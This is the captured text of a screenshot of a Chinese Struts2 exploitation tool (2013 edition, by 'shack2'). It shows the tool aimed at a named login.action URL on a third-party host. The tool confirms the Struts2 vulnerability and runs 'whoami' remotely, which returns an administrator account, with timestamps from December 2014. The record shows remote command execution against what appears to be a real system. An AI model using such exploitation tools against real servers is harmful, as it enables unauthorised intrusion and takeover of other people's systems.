 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://dfzc.dfac.com:8091/dfpc/login.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: whoami 执 行
bjcx\administrator
正在获取Web信息，请稍等片刻........----2014-12-1 00:57:37
验证结果：存在最新的Struts2漏洞....----2014-12-1 00:57:40
获取Web信息完毕......----2014-12-1 00:57:40
正在执行命令中，请稍等片刻........----2014-12-1 00:58:25
命令执行完毕........----2014-12-1 00:58:26